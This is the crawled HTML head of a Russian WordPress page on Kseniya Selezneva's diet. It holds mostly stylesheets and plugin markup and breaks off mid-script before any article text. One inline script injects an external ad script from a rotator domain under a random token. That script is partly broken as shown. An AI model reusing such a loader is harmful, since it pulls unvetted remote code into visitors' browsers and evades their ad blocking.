

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html
body_size: 69192
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Ксения селезнева диета. Правила похудения от ксении селезневой - elpaso-antibar.ru</title><meta name="description" content="ᐉ Ксения селезнева диета. Правила похудения от ксении селезневой Диета Ксении Селезневой: меню и отзывы Чтобы похудеть, можно сесть на жесткую диету, резко" /><link rel="canonical" href="https://elpaso-antibar.ru/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/1204" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fkseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fkseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
